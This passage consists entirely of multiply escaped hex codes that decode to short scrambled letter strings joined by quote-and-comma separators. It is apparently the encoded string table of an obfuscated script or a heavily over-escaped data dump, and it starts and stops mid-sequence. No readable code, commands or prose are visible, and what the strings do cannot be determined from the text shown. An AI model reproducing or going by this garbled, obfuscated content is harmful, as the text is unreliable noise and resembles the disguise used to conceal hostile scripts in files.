5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\